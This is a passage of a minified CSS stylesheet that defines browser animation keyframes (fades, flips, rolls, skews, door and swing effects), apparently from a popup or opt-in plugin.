@-webkit-keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}
@keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}
@-webkit-keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}
@keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}
@-webkit-keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}
@keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}
@-webkit-keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}
@keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}
@-webkit-keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}
@keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}
@-webkit-keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}
@keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}
@-webkit-keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}
@keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}
@-webkit-keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}
@keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}
@-webkit-keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}
@keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}
@-webkit-keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}
@keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}
@-webkit-keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}
@keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}
@-webkit-keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}
@keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}
@-webkit-keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}
@keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}
@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}
@keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}
@-webkit-keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}
@keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}
@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}
@keyframes fadeOut{from{opacity:1}to{opacity:0}}
@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}
@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}
@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}
@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}
@-webkit-keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@-webkit-keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}
@keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}
@-webkit-keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}
@keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}
@-webkit-keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}
@keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}
@-webkit-keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}
@keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}
@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}
@keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}
@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}
@keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}
@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}
@keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}
@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}
@keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}
@-webkit-keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}
@keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}
@-webkit-keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}
@keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}
@-webkit-keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}
@keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}
@-webkit-keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}
@keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}
@-webkit-keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}
@keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}
@-webkit-keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}
@keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}
@-webkit-keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}
@keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}
@-webkit-keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}
@keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}
@-webkit-keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}
@keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}
@-webkit-keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}
@keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}
@-webkit-keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}
@keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}
@-webkit-keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}
@keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}
@-webkit-keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}
@keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}
@-webkit-keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@-webkit-keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}
@keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}
@-webkit-keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}
@keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}
@-webkit-keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}
@keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}
@-webkit-keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}
@keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}
@-webkit-keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}
@keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}
@-webkit-keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}
@keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}
@-webkit-keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0}}
@keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0}}
@-webkit-keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}
@keyframes skewOutRight{20%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}to{-webkit-transform:translateX(100%) skewX(-40deg);transform:translateX(100%) skewX(-40deg);opacity:0}}
@-webkit-keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}
@keyframes pullRelease{15%{-webkit-transform:scale(1.8);transform:scale(1.8)}}
@-webkit-keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}
@keyframes pushRelease{15%{-webkit-transform:scale(.5);transform:scale(.5)}}
@-webkit-keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}
@keyframes swingInLeft{from{-webkit-transform:matrix(3,0,0,3,-800,0);transform:matrix(3,0,0,3,-800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,20,0);transform:matrix(1.3,0,0,1.3,20,0)}}
@-webkit-keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}
@keyframes swingInRight{from{-webkit-transform:matrix(3,0,0,3,800,0);transform:matrix(3,0,0,3,800,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,-20,0);transform:matrix(1.3,0,0,1.3,-20,0)}}
@-webkit-keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}
@keyframes swingInTop{from{-webkit-transform:matrix(3,0,0,3,0,-800);transform:matrix(3,0,0,3,0,-800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,20);transform:matrix(1.3,0,0,1.3,0,20)}}
@-webkit-keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}
@keyframes swingInBottom{from{-webkit-transform:matrix(3,0,0,3,0,800);transform:matrix(3,0,0,3,0,800);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:matrix(1.3,0,0,1.3,0,-20);transform:matrix(1.3,0,0,1.3,0,-20)}}
@-webkit-keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}
@keyframes elevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}
@-webkit-keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}
@keyframes elevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}
@-webkit-keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}
@keyframes rollFromLeft{from{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}
@-webkit-keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}
@keyframes rollFromRight{from{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}}
@-webkit-keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}
@keyframes rollFromTop{from{-webkit-transform:translateY(-100%) perspective(600px) rotateY(180deg);transform:translateY(-100%) perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}
@-webkit-keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}
@keyframes rollFromBottom{from{-webkit-transform:translateY(100%) perspective(600px) rotateY(-180deg);transform:translateY(100%) perspective(600px) rotateY(-180deg);opacity:0}to{-webkit-transform:translateY(0) perspective(600px) rotateY(0);transform:translateY(0) perspective(600px) rotateY(0);opacity:1}}
@-webkit-keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}
@keyframes rollToLeft{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(-100%) perspective(600px) rotateY(180deg);transform:translateX(-100%) perspective(600px) rotateY(180deg);opacity:0}}
@-webkit-keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}
@keyframes rollToRight{from{-webkit-transform:translateX(0) perspective(600px) rotateY(0);transform:translateX(0) perspective(600px) rotateY(0);opacity:1}to{-webkit-transform:translateX(100%) perspective(600px) rotateY(-180deg);transform:translateX(100%) perspective(600px) rotateY(-180deg);opacity:0}}
@-webkit-keyframes rollToTop{from{-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);opacity:1}to{-webkit-transform:translateY(-100%) perspective(600px) rotateX(180deg);transform:translateY(-100%) perspective(600px) rotateX(180deg);opacity:0}}
